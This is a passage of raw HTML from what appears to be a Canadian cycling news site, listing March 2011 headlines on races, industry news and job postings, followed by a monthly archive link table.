href="dailynews.php?id=21045&title=Cycling (in the ) News">Cycling (in the ) News</a><br /><span class="smalldate">March 14/11 22:45 pm</span></li><li><a href="dailynews.php?id=21044&title=RaceFace Update">RaceFace Update</a><br /><span class="smalldate">March 14/11 20:58 pm</span></li><li><a href="dailynews.php?id=21043&title=Employment Opportunity - Louis Garneau">Employment Opportunity - Louis Garneau</a><br /><span class="smalldate">March 14/11 18:08 pm</span></li><li><a href="dailynews.php?id=21042&title=CCA Announces Track Worlds Squad">CCA Announces Track Worlds Squad</a><br /><span class="smalldate">March 14/11 15:54 pm</span></li><li><a href="dailynews.php?id=21041&title=London 2012 Ticket Sales Officially Open">London 2012 Ticket Sales Officially Open</a><br /><span class="smalldate">March 14/11 15:41 pm</span></li><li><a href="dailynews.php?id=21040&title=Sad News">Sad News</a><br /><span class="smalldate">March 14/11 15:23 pm</span></li><li><a href="dailynews.php?id=21039&title=Canadian Team Finishes Successful Para Track Worlds">Canadian Team Finishes Successful Para Track Worlds</a><br /><span class="smalldate">March 14/11 10:32 am</span></li><li><a href="dailynews.php?id=21038&title=Raid the North Extreme Approaches Sell-out">Raid the North Extreme Approaches Sell-out</a><br /><span class="smalldate">March 14/11 10:29 am</span></li><li><a href="dailynews.php?id=21037&title=Shimano Not Impacted by Earthquake">Shimano Not Impacted by Earthquake</a><br /><span class="smalldate">March 14/11 10:14 am</span></li><li><a href="dailynews.php?id=21036&title=Second Annual Ride for KidSport Ottawa">Second Annual Ride for KidSport Ottawa</a><br /><span class="smalldate">March 14/11 9:27 am</span></li><li><a href="dailynews.php?id=21035&title=US Pro MTB Cup #1: Bonelli Park  ShortTrack and Super D">US Pro MTB Cup #1: Bonelli Park  ShortTrack and Super D</a><br /><span class="smalldate">March 13/11 22:57 pm</span></li><li><a href="dailynews.php?id=21034&title=Omloop van het Waasland">Omloop van het Waasland</a><br /><span class="smalldate">March 13/11 18:25 pm</span></li><li><a href="dailynews.php?id=21033&title=Paris Nice:  Stage 8 and Final GC">Paris Nice:  Stage 8 and Final GC</a><br /><span class="smalldate">March 13/11 18:00 pm</span></li><li><a href="dailynews.php?id=21032&title=US Pro MTB Cup #1:  Bonelli Park  XC">US Pro MTB Cup #1:  Bonelli Park  XC</a><br /><span class="smalldate">March 12/11 22:03 pm</span></li><li><a href="dailynews.php?id=21031&title=Para-Cycling Track Worlds - Day 2  results">Para-Cycling Track Worlds - Day 2  results</a><br /><span class="smalldate">March 12/11 21:44 pm</span></li><li><a href="dailynews.php?id=21030&title=City of Burlington Unanimously Supports Road Nationals">City of Burlington Unanimously Supports Road Nationals</a><br /><span class="smalldate">March 12/11 18:17 pm</span></li><li><a href="dailynews.php?id=21029&title=Paris Nice:  Stage 7">Paris Nice:  Stage 7</a><br /><span class="smalldate">March 12/11 12:14 pm</span></li><li><a href="dailynews.php?id=21028&title=Tobago Cycling Classic Issues Invitation to Canadian Teams">Tobago Cycling Classic Issues Invitation to Canadian Teams</a><br /><span class="smalldate">March 12/11 10:09 am</span></li><li><a href="dailynews.php?id=21027&title=RaceFace to Close?">RaceFace to Close?</a><br /><span class="smalldate">March 12/11 9:51 am</span></li><li><a href="dailynews.php?id=21026&title=GP Cycliste Quebec & Montreal Announce Team Invites">GP Cycliste Quebec & Montreal Announce Team Invites</a><br /><span class="smalldate">March 12/11 9:22 am</span></li><li><a href="dailynews.php?id=21025&title=Para-Cycling Track Worlds - Day 1 report and results">Para-Cycling Track Worlds - Day 1 report and results</a><br /><span class="smalldate">March 11/11 19:48 pm</span></li><li><a href="dailynews.php?id=21024&title=Employment Opportunity - Sales Rep (Western Canada)">Employment Opportunity - Sales Rep (Western Canada)</a><br /><span class="smalldate">March 11/11 17:04 pm</span></li><li><a href="dailynews.php?id=21022&title=Bike Swap at Hardwood Ski & Bike">Bike Swap at Hardwood Ski & Bike</a><br /><span class="smalldate">March 11/11 17:03 pm</span></li><li><a href="dailynews.php?id=21020&title=OCA Employment Opportunity: Event Support Coordinator">OCA Employment Opportunity: Event Support Coordinator</a><br /><span class="smalldate">March 11/11 13:09 pm</span></li><li><a href="dailynews.php?id=21019&title=OCA Employment Opportunity: Administrative Coordinator">OCA Employment Opportunity: Administrative Coordinator</a><br /><span class="smalldate">March 11/11 13:07 pm</span></li><li><a href="dailynews.php?id=21018&title=McGrath Leads Mountain Bike Camp at Whistler">McGrath Leads Mountain Bike Camp at Whistler</a><br /><span class="smalldate">March 11/11 13:01 pm</span></li><li><a href="dailynews.php?id=21017&title=BC Team Looking for Riders">BC Team Looking for Riders</a><br /><span class="smalldate">March 11/11 13:00 pm</span></li><li><a href="dailynews.php?id=21016&title=Escape Velocity Spring Series Updates (B.C.)">Escape Velocity Spring Series Updates (B.C.)</a><br /><span class="smalldate">March 11/11 12:59 pm</span></li><li><a href="dailynews.php?id=21015&title=Paris Nice:  Stage 6">Paris Nice:  Stage 6</a><br /><span class="smalldate">March 11/11 12:13 pm</span></li><li><a href="dailynews.php?id=21013&title=Blizzard Bike Club News">Blizzard Bike Club News</a><br /><span class="smalldate">March 11/11 9:52 am</span></li><li><a href="dailynews.php?id=21012&title=Employment Opportunity - Canadian Sport Centre Calgary">Employment Opportunity - Canadian Sport Centre Calgary</a><br /><span class="smalldate">March 11/11 9:08 am</span></li><li><a href="dailynews.php?id=21010&title=OCA & Hamilton CC Sued for $20 Million">OCA & Hamilton CC Sued for $20 Million</a><br /><span class="smalldate">March 10/11 17:51 pm</span></li><li><a href="dailynews.php?id=21009&title=Cycling B.C. DH Team Testing at Pacific Institute of Sports">Cycling B.C. DH Team Testing at Pacific Institute of Sports</a><br /><span class="smalldate">March 10/11 17:00 pm</span></li><li><a href="dailynews.php?id=21008&title=Dorel Completes Record Year with IBD Sales Up 20%">Dorel Completes Record Year with IBD Sales Up 20%</a><br /><span class="smalldate">March 10/11 13:50 pm</span></li><li><a href="dailynews.php?id=21007&title=CCA Publishes Concussion Management Document">CCA Publishes Concussion Management Document</a><br /><span class="smalldate">March 10/11 13:44 pm</span></li><li><a href="dailynews.php?id=21006&title=Scott Sports Signs BC's Coastal Crew">Scott Sports Signs BC's Coastal Crew</a><br /><span class="smalldate">March 10/11 13:41 pm</span></li><li><a href="dailynews.php?id=21005&title=Paris Nice: Stage 5">Paris Nice: Stage 5</a><br /><span class="smalldate">March 10/11 11:59 am</span></li><li><a href="dailynews.php?id=21004&title=Pole, Pedal and Pound at Hardwood Ski and Bike">Pole, Pedal and Pound at Hardwood Ski and Bike</a><br /><span class="smalldate">March 10/11 8:44 am</span></li><li><a href="dailynews.php?id=21003&title=Tourism Group Launches B.C. MTB Destinations Website">Tourism Group Launches B.C. MTB Destinations Website</a><br /><span class="smalldate">March 10/11 8:33 am</span></li><li><a href="dailynews.php?id=21002&title=Omloop van het Hageland, Testroete 22nd">Omloop van het Hageland, Testroete 22nd</a><br /><span class="smalldate">March 9/11 14:12 pm</span></li><li><a href="dailynews.php?id=21001&title=Paris Nice: Stage 4">Paris Nice: Stage 4</a><br /><span class="smalldate">March 9/11 12:21 pm</span></li><li><a href="dailynews.php?id=21000&title=Hamilton CC to Hold Trail Building Day with IMBA Canada">Hamilton CC to Hold Trail Building Day with IMBA Canada</a><br /><span class="smalldate">March 9/11 10:42 am</span></li><li><a href="dailynews.php?id=20999&title=CCA Announces Para Track Worlds Team">CCA Announces Para Track Worlds Team</a><br /><span class="smalldate">March 9/11 10:38 am</span></li><li><a href="dailynews.php?id=20998&title=Employment Opportunity - Bike Mechanic (Toronto)">Employment Opportunity - Bike Mechanic (Toronto)</a><br /><span class="smalldate">March 8/11 14:24 pm</span></li><li><a href="dailynews.php?id=20997&title=FCV Youth Championships">FCV Youth Championships</a><br /><span class="smalldate">March 8/11 13:52 pm</span></li><li><a href="dailynews.php?id=20996&title=2011 Island Cup MTB Race Series Kicks Off this Sunday">2011 Island Cup MTB Race Series Kicks Off this Sunday</a><br /><span class="smalldate">March 8/11 12:25 pm</span></li><li><a href="dailynews.php?id=20995&title=MelRad Racing Announces 2011 Team Roster">MelRad Racing Announces 2011 Team Roster</a><br /><span class="smalldate">March 8/11 12:21 pm</span></li><li><a href="dailynews.php?id=20994&title=Tour de la relève internationale de Rimouski Announces 2nd edition">Tour de la relève internationale de Rimouski Announces 2nd edition</a><br /><span class="smalldate">March 8/11 12:18 pm</span></li><li><a href="dailynews.php?id=20993&title=The Gran Fondo Niagara Returns for 2011">The Gran Fondo Niagara Returns for 2011</a><br /><span class="smalldate">March 8/11 12:17 pm</span></li><li><a href="dailynews.php?id=20992&title=Rundle's Revenge Set to Rock Canmore (AB)  in June">Rundle's Revenge Set to Rock Canmore (AB)  in June</a><br /><span class="smalldate">March 8/11 12:11 pm</span></li><li><a href="dailynews.php?id=20991&title=Paris Nice:  Stage 3">Paris Nice:  Stage 3</a><br /><span class="smalldate">March 8/11 12:10 pm</span></li><li><a href="dailynews.php?id=20990&title=Tour of Bronte Early Registration Deadline - Ontario">Tour of Bronte Early Registration Deadline - Ontario</a><br /><span class="smalldate">March 8/11 11:53 am</span></li><li><a href="dailynews.php?id=20989&title=Paris Nice: Stage 2">Paris Nice: Stage 2</a><br /><span class="smalldate">March 7/11 11:37 am</span></li><li><a href="dailynews.php?id=20988&title=Tirreno-Adriatico Releases Start List">Tirreno-Adriatico Releases Start List</a><br /><span class="smalldate">March 7/11 11:10 am</span></li><li><a href="dailynews.php?id=20987&title=Giro Announces Teams for 2011 Race">Giro Announces Teams for 2011 Race</a><br /><span class="smalldate">March 7/11 11:09 am</span></li><li><a href="dailynews.php?id=20984&title=Driedaagse van West-Vlaanderen : Stage 2">Driedaagse van West-Vlaanderen : Stage 2</a><br /><span class="smalldate">March 6/11 11:51 am</span></li><li><a href="dailynews.php?id=20983&title=Paris Nice:  Stage 1">Paris Nice:  Stage 1</a><br /><span class="smalldate">March 6/11 9:39 am</span></li><li><a href="dailynews.php?id=20982&title=Free Shimano Caps at the Toronto Bike Show">Free Shimano Caps at the Toronto Bike Show</a><br /><span class="smalldate">March 6/11 8:59 am</span></li><li><a href="dailynews.php?id=20980&title=Vuelta Ciclista a la Region de Murcia: Stage 2">Vuelta Ciclista a la Region de Murcia: Stage 2</a><br /><span class="smalldate">March 5/11 18:42 pm</span></li><li><a href="dailynews.php?id=20979&title=SpiderTech's Steve Bauer Discusses Stage 1 of West Flanders">SpiderTech's Steve Bauer Discusses Stage 1 of West Flanders</a><br /><span class="smalldate">March 5/11 17:45 pm</span></li><li><a href="dailynews.php?id=20978&title=Driedaagse van West-Vlaanderen :  Stage 1 UPDATED">Driedaagse van West-Vlaanderen :  Stage 1 UPDATED</a><br /><span class="smalldate">March 5/11 11:58 am</span></li><li><a href="dailynews.php?id=20977&title=Strade Bianche results">Strade Bianche results</a><br /><span class="smalldate">March 5/11 11:36 am</span></li><li><a href="dailynews.php?id=20976&title=Merco Cycling Classic: Stage 2 men">Merco Cycling Classic: Stage 2 men</a><br /><span class="smalldate">March 5/11 8:45 am</span></li><li><a href="dailynews.php?id=20975&title=Last Chance for Shimano Swag at Toronto Bike Show">Last Chance for Shimano Swag at Toronto Bike Show</a><br /><span class="smalldate">March 4/11 21:56 pm</span></li><li><a href="dailynews.php?id=20974&title=Vuelta Ciclista a la Region de Murcia:  Stage 1">Vuelta Ciclista a la Region de Murcia:  Stage 1</a><br /><span class="smalldate">March 4/11 19:01 pm</span></li><li><a href="dailynews.php?id=20973&title=Tuft in Good Position After Prologue of 3 Days of West-Flanders">Tuft in Good Position After Prologue of 3 Days of West-Flanders</a><br /><span class="smalldate">March 4/11 16:31 pm</span></li><li><a href="dailynews.php?id=20972&title=Driedaagse van West-Vlaanderen - Prologue">Driedaagse van West-Vlaanderen - Prologue</a><br /><span class="smalldate">March 4/11 12:36 pm</span></li><li><a href="dailynews.php?id=20971&title=Merco Cycling Classic: Stage 1, Britton wins">Merco Cycling Classic: Stage 1, Britton wins</a><br /><span class="smalldate">March 4/11 10:29 am</span></li><li><a href="dailynews.php?id=20970&title=Tour of Pelham Registration Opens">Tour of Pelham Registration Opens</a><br /><span class="smalldate">March 4/11 0:34 am</span></li><li><a href="dailynews.php?id=20969&title=Toronto Bike Show Opens Friday">Toronto Bike Show Opens Friday</a><br /><span class="smalldate">March 3/11 21:33 pm</span></li><li><a href="dailynews.php?id=20968&title=Escape Velocity Spring Series Starts This Weekend - BC">Escape Velocity Spring Series Starts This Weekend - BC</a><br /><span class="smalldate">March 3/11 10:48 am</span></li><li><a href="dailynews.php?id=20967&title=Meet Axel Merckx at Obsession: Bikes in North Vancouver">Meet Axel Merckx at Obsession: Bikes in North Vancouver</a><br /><span class="smalldate">March 2/11 13:15 pm</span></li><li><a href="dailynews.php?id=20966&title=CHCH & NCCH Partner to Pump the Sport of Cycling in Hamilton Region">CHCH & NCCH Partner to Pump the Sport of Cycling in Hamilton Region</a><br /><span class="smalldate">March 2/11 12:42 pm</span></li><li><a href="dailynews.php?id=20965&title=Employment Opportunity - Toronto Area">Employment Opportunity - Toronto Area</a><br /><span class="smalldate">March 2/11 12:28 pm</span></li><li><a href="dailynews.php?id=20964&title=Le Samyn, Veilleux 28th">Le Samyn, Veilleux 28th</a><br /><span class="smalldate">March 2/11 12:07 pm</span></li><li><a href="dailynews.php?id=20963&title=Tour de Speed 2011 Road Race and Time Trial">Tour de Speed 2011 Road Race and Time Trial</a><br /><span class="smalldate">March 1/11 19:07 pm</span></li><li><a href="dailynews.php?id=20962&title=Junior Pan Am Trials at Forest City & Burnaby Velodromes">Junior Pan Am Trials at Forest City & Burnaby Velodromes</a><br /><span class="smalldate">March 1/11 13:15 pm</span></li><li><a href="dailynews.php?id=20961&title=Les Boucles du Sud Ardèche">Les Boucles du Sud Ardèche</a><br /><span class="smalldate">March 1/11 13:10 pm</span></li><li><a href="dailynews.php?id=20959&title=Updated Canadian Anti-Doping Rules Now in Effect">Updated Canadian Anti-Doping Rules Now in Effect</a><br /><span class="smalldate">March 1/11 12:27 pm</span></li><li><a href="dailynews.php?id=20958&title=Homage to Ice Opens Ontario MTB Season">Homage to Ice Opens Ontario MTB Season</a><br /><span class="smalldate">March 1/11 10:41 am</span></li><li><a href="dailynews.php?id=20957&title=Willock Takes First Win for TIBCO, UPDATED">Willock Takes First Win for TIBCO, UPDATED</a><br /><span class="smalldate">March 1/11 10:40 am</span></li></ul><h3>Archive</h3><table border="0" width="100%"><tr><td><a href="dailynews.php?set_date=2025-01-01">January 2025</a></td><td><a href="dailynews.php?set_date=2025-02-01">February 2025</a></td><td><a href="dailynews.php?set_date=2025-03-01">March 2025</a></td><td><a href="dailynews.php?set_date=2025-04-01">April 2025</a></td><td><a href="dailynews.php?set_date=2025-05-01">May 2025</a></td><td><a href="dailynews.php?set_date=2025-06-01">June 2025</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2025-07-01">July 2025</a></td><td><a href="dailynews.php?set_date=2025-08-01">August 2025</a></td><td><a href="dailynews.php?set_date=2025-09-01">September 2025</a></td><td><a href="dailynews.php?set_date=2025-10-01">October 2025</a></td><td><a href="dailynews.php?set_date=2025-11-01">November 2025</a></td><td><a href="dailynews.php?set_date=2024-01-01">January 2024</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2024-02-01">February 2024</a></td><td><a href="dailynews.php?set_date=2024-03-01">March 2024</a></td><td><a href="dailynews.php?set_date=2024-04-01">April 2024</a></td><td><a href="dailynews.php?set_date=2024-05-01">May 2024</a></td><td><a href="dailynews.php?set_date=2024-06-01">June 2024</a></td><td><a href="dailynews.php?set_date=2024-07-01">July 2024</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2024-08-01">August 2024</a></td><td><a href="dailynews.php?set_date=2024-09-01">September 2024</a></td><td><a href="dailynews.php?set_date=2024-10-01">October 2024</a></td><td><a href="dailynews.php?set_date=2024-11-01">November 2024</a></td><td><a href="dailynews.php?set_date=2024-12-01">December 2024</a></td><td><a href="dailynews.php?set_date=2023-01-01">January 2023</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2023-02-01">February 2023</a></td><td><a href="dailynews.php?set_date=2023-03-01">March 2023</a></td><td><a href="dailynews.php?set_date=2023-04-01">April 2023</a></td><td><a href="dailynews.php?set_date=2023-05-01">May 2023</a></td><td><a href="dailynews.php?set_date=2023-06-01">June 2023</a></td><td><a href="dailynews.php?set_date=2023-07-01">July 2023</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2023-08-01">August 2023</a></td><td><a href="dailynews.php?set_date=2023-09-01">September 2023</a></td><td><a href="dailynews.php?set_date=2023-10-01">October 2023</a></td><td><a href="dailynews.php?set_date=2023-11-01">November 2023</a></td><td><a href="dailynews.php?set_date=2023-12-01">December 2023</a></td><td><a href="dailynews.php?set_date=2022-01-01">January 2022</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2022-02-01">February 2022</a></td><td><a href="dailynews.php?set_date=2022-03-01">March 2022</a></td><td><a href="dailynews.php?set_date=2022-04-01">April 2022</a></td><td><a href="dailynews.php?set_date=2022-05-01">May 2022</a></td><td><a href="dailynews.php?set_date=2022-06-01">June 2022</a></td><td><a href="dailynews.php?set_date=2022-07-01">July 2022</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2022-08-01">August 2022</a></td><td><a href="dailynews.php?set_date=2022-09-01">September 2022</a></td><td><a href="dailynews.php?set_date=2022-10-01">October 2022</a></td><td><a href="dailynews.php?set_date=2022-11-01">November 2022</a></td><td><a href="dailynews.php?set_date=2022-12-01">December 2022</a></td><td><a href="dailynews.php?set_date=2021-01-01">January 2021</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2021-02-01">February 2021</a></td><td><a href="dailynews.php?set_date=2021-03-01">March 2021</a></td><td><a href="dailynews.php?set_date=2021-04-01">April 2021</a></td><td><a href="dailynews.php?set_date=2021-05-01">May 2021</a></td><td><a href="dailynews.php?set_date=2021-06-01">June 2021</a></td><td><a href="dailynews.php?set_date=2021-07-01">July 2021</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2021-08-01">August 2021</a></td><td><a href="dailynews.php?set_date=2021-09-01">September 2021</a></td><td><a href="dailynews.php?set_date=2021-10-01">October 2021</a></td><td><a href="dailynews.php?set_date=2021-11-01">November 2021</a></td><td><a href="dailynews.php?set_date=2021-12-01">December 2021</a></td><td><a href="dailynews.php?set_date=2020-01-01">January 2020</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2020-02-01">February 2020</a></td><td><a href="dailynews.php?set_date=2020-03-01">March 2020</a></td><td><a href="dailynews.php?set_date=2020-04-01">April 2020</a></td><td><a href="dailynews.php?set_date=2020-05-01">May 2020</a></td><td><a href="dailynews.php?set_date=2020-06-01">June 2020</a></td><td><a href="dailynews.php?set_date=2020-07-01">July 2020</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2020-08-01">August 2020</a></td><td><a href="dailynews.php?set_date=2020-09-01">September 2020</a></td><td><a href="dailynews.php?set_date=2020-10-01">October 2020</a></td><td><a href="dailynews.php?set_date=2020-11-01">November 2020</a></td><td><a href="dailynews.php?set_date=2020-12-01">December 2020</a></td><td><a href="dailynews.php?set_date=2019-01-01">January 2019</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2019-02-01">February 2019</a></td><td><a href="dailynews.php?set_date=2019-03-01">March 2019</a></td><td><a href="dailynews.php?set_date=2019-04-01">April 2019</a></td><td><a href="dailynews.php?set_date=2019-05-01">May 2019</a></td><td><a href="dailynews.php?set_date=2019-06-01">June 2019</a></td><td><a href="dailynews.php?set_date=2019-07-01">July 2019</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2019-08-01">August 2019</a></td><td><a href="dailynews.php?set_date=2019-09-01">September 2019</a></td><td><a href="dailynews.php?set_date=2019-10-01">October 2019</a></td><td><a href="dailynews.php?set_date=2019-11-01">November 2019</a></td><td><a href="dailynews.php?set_date=2019-12-01">December 2019</a></td><td><a href="dailynews.php?set_date=2018-01-01">January 2018</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2018-02-01">February 2018</a></td><td><a href="dailynews.php?set_date=2018-03-01">March 2018</a></td><td><a href="dailynews.php?set_date=2018-04-01">April 2018</a></td><td><a href="dailynews.php?set_date=2018-05-01">May 2018</a></td><td><a href="dailynews.php?set_date=2018-06-01">June 2018</a></td><td><a href="dailynews.php?set_date=2018-07-01">July 2018</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2018-08-01">August 2018</a></td><td><a href="dailynews.php?set_date=2018-09-01">September 2018</a></td><td><a href="dailynews.php?set_date=2018-10-01">October 2018</a></td><td><a href="dailynews.php?set_date=2018-11-01">November 2018</a></td><td><a href="dailynews.php?set_date=2018-12-01">December 2018</a></td><td><a href="dailynews.php?set_date=2017-01-01">January 2017</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2017-02-01">February 2017</a></td><td><a href="dailynews.php?set_date=2017-03-01">March 2017</a></td><td><a href="dailynews.php?set_date=2017-04-01">April 2017</a></td><td><a href="dailynews.php?set_date=2017-05-01">May 2017</a></td><td><a href="dailynews.php?set_date=2017-06-01">June 2017</a></td><td><a href="dailynews.php?set_date=2017-07-01">July 2017</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2017-08-01">August 2017</a></td><td><a href="dailynews.php?set_date=2017-09-01">September 2017</a></td><td><a href="dailynews.php?set_date=2017-10-01">October 2017</a></td><td><a href="dailynews.php?set_date=2017-11-01">November 2017</a></td><td><a href="dailynews.php?set_date=2017-12-01">December 2017</a></td><td><a href="dailynews.php?set_date=2016-01-01">January 2016</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2016-02-01">February 2016</a></td><td><a href="dailynews.php?set_date=2016-03-01">March 2016</a></td><td><a href="dailynews.php?set_date=2016-04-01">April 2016</a></td><td><a href="dailynews.php?set_date=2016-05-01">May 2016</a></td><td><a href="dailynews.php?set_date=2016-06-01">June 2016</a></td><td><a href="dailynews.php?set_date=2016-07-01">July 2016</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2016-08-01">August 2016</a></td><td><a href="dailynews.php?set_date=2016-09-01">September 2016</a></td><td><a href="dailynews.php?set_date=2016-10-01">October 2016</a></td><td><a href="dailynews.php?set_date=2016-11-01">November 2016</a></td><td><a href="dailynews.php?set_date=2016-12-01">December 2016</a></td><td><a href="dailynews.php?set_date=2015-01-01">January 2015</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2015-02-01">February 2015</a></td><td><a href="dailynews.php?set_date=2015-03-01">March 2015</a></td><td><a href="dailynews.php?set_date=2015-04-01">April 2015</a></td><td><a href="dailynews.php?set_date=2015-05-01">May 2015</a></td><td><a href="dailynews.php?set_date=2015-06-01">June 2015</a></td><td><a href="dailynews.php?set_date=2015-07-01">July 2015</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2015-08-01">August 2015</a></td><td><a href="dailynews.php?set_date=2015-09-01">September 2015</a></td><td><a href="dailynews.php?set_date=2015-10-01">October 2015</a></td><td><a href="dailynews.php?set_date=2015-11-01">November 2015</a></td><td><a href="dailynews.php?set_date=2015-12-01">December 2015</a></td><td><a href="dailynews.php?set_date=2014-01-01">January 2014</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2014-02-01">February 2014</a></td><td><a href="dailynews.php?set_date=2014-03-01">March 2014</a></td><td><a href="dailynews.php?set_date=2014-04-01">April 2014</a></td><td><a href="dailynews.php?set_date=2014-05-01">May 2014</a></td><td><a href="dailynews.php?set_date=2014-06-01">June 2014</a></td><td><a href="dailynews.php?set_date=2014-07-01">July 2014</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2014-08-01">August 2014</a></td><td><a href="dailynews.php?set_date=2014-09-01">September 2014</a></td><td><a href="dailynews.php?set_date=2014-10-01">October 2014</a></td><td><a href="dailynews.php?set_date=2014-11-01">November 2014</a></td><td><a href="dailynews.php?set_date=2014-12-01">December 2014</a></td><td><a href="dailynews.php?set_date=2013-01-01">January 2013</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2013-02-01">February 2013</a></td><td><a href="dailynews.php?set_date=2013-03-01">March 2013</a></td><td><a href="dailynews.php?set_date=2013-06-01">June 2013</a></td><td><a href="dailynews.php?set_date=2013-07-01">July 2013</a></td><td><a href="dailynews.php?set_date=2013-08-01">August 2013</a></td><td><a href="dailynews.php?set_date=2013-09-01">September 2013</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2013-10-01">October 2013</a></td><td><a href="dailynews.php?set_date=2013-11-01">November 2013</a></td><td><a href="dailynews.php?set_date=2013-12-01">December 2013</a></td><td><a href="dailynews.php?set_date=2012-01-01">January 2012</a></td><td><a href="dailynews.php?set_date=2012-02-01">February 2012</a></td><td><a href="dailynews.php?set_date=2012-03-01">March 2012</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2012-04-01">April 2012</a></td><td><a href="dailynews.php?set_date=2012-05-01">May 2012</a></td><td><a href="dailynews.php?set_date=2012-06-01">June 2012</a></td><td><a href="dailynews.php?set_date=2012-07-01">July 2012</a></td><td><a href="dailynews.php?set_date=2012-08-01">August 2012</a></td><td><a href="dailynews.php?set_date=2012-09-01">September 2012</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2012-10-01">October 2012</a></td><td><a href="dailynews.php?set_date=2012-11-01">November 2012</a></td><td><a href="dailynews.php?set_date=2011-01-01">January 2011</a></td><td><a href="dailynews.php?set_date=2011-02-01">February 2011</a></td><td><a href="dailynews.php?set_date=2011-03-01">March 2011</a></td><td><a href="dailynews.php?set_date=2011-04-01">April 2011</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2011-05-01">May 2011</a></td><td><a href="dailynews.php?set_date=2011-06-01">June 2011</a></td><td><a href="dailynews.php?set_date=2011-07-01">July 2011</a></td><td><a href="dailynews.php?set_date=2011-08-01">August 2011</a></td><td><a href="dailynews.php?set_date=2011-09-01">September 2011</a></td><td><a href="dailynews.php?set_date=2011-10-01">October 2011</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2011-11-01">November 2011</a></td><td><a href="dailynews.php?set_date=2011-12-01">December 2011</a></td><td><a href="dailynews.php?set_date=2010-01-01">January 2010</a></td><td><a href="dailynews.php?set_date=2010-02-01">February 2010</a></td><td><a href="dailynews.php?set_date=2010-03-01">March 2010</a></td><td><a href="dailynews.php?set_date=2010-04-01">April 2010</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2010-05-01">May 2010</a></td><td><a href="dailynews.php?set_date=2010-06-01">June 2010</a></td><td><a href="dailynews.php?set_date=2010-07-01">July 2010</a></td><td><a href="dailynews.php?set_date=2010-08-01">August 2010</a></td><td><a href="dailynews.php?set_date=2010-09-01">September 2010</a></td><td><a href="dailynews.php?set_date=2010-10-01">October 2010</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2010-11-01">November 2010</a></td><td><a href="dailynews.php?set_date=2010-12-01">December 2010</a></td><td><a href="dailynews.php?set_date=2009-01-01">January 2009</a></td><td><a href="dailynews.php?set_date=2009-02-01">February 2009</a></td><td><a href="dailynews.php?set_date=2009-03-01">March 2009</a></td><td><a href="dailynews.php?set_date=2009-04-01">April 2009</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2009-05-01">May 2009</a></td><td><a href="dailynews.php?set_date=2009-06-01">June 2009</a></td><td><a href="dailynews.php?set_date=2009-07-01">July 2009</a></td><td><a href="dailynews.php?set_date=2009-08-01">August 2009</a></td><td><a href="dailynews.php?set_date=2009-09-01">September 2009</a></td><td><a href="dailynews.php?set_date=2009-10-01">October 2009</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2009-11-01">November 2009</a></td><td><a href="dailynews.php?set_date=2009-12-01">December 2009</a></td><td><a href="dailynews.php?set_date=2008-01-01">January 2008</a></td><td><a href="dailynews.php?set_date=2008-02-01">February 2008</a></td><td><a href="dailynews.php?set_date=2008-03-01">March 2008</a></td><td><a href="dailynews.php?set_date=2008-04-01">April 2008</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2008-05-01">May 2008</a></td><td><a href="dailynews.php?set_date=2008-06-01">June 2008</a></td><td><a href="dailynews.php?set_date=2008-07-01">July 2008</a></td><td><a href="dailynews.php?set_date=2008-08-01">August 2008</a></td><td><a href="dailynews.php?set_date=2008-09-01">September 2008</a></td><td><a href="dailynews.php?set_date=2008-10-01">October 2008</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2008-11-01">November 2008</a></td><td><a href="dailynews.php?set_date=2008-12-01">December 2008</a></td><td><a href="dailynews.php?set_date=2007-01-01">January 2007</a></td><td><a href="dailynews.php?set_date=2007-02-01">February 2007</a></td><td><a href="dailynews.php?set_date=2007-03-01">March 2007</a></td><td><a href="dailynews.php?set_date=2007-04-01">April 2007</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2007-05-01">May 2007</a></td><td><a href="dailynews.php?set_date=2007-06-01">June 2007</a></td><td><a href="dailynews.php?set_date=2007-07-01">July 2007</a></td><td><a href="dailynews.php?set_date=2007-08-01">August 2007</a></td><td><a href="dailynews.php?set_date=2007-09-01">September 2007</a></td><td><a href="dailynews.php?set_date=2007-10-01">October 2007</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2007-11-01">November 2007</a></td><td><a href="dailynews.php?set_date=2007-12-01">December 2007</a></td><td><a href="dailynews.php?set_date=2006-01-01">January 2006</a></td><td><a href="dailynews.php?set_date=2006-02-01">February 2006</a></td><td><a href="dailynews.php?set_date=2006-03-01">March 2006</a></td><td><a href="dailynews.php?set_date=2006-04-01">April 2006</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2006-05-01">May 2006</a></td><td><a 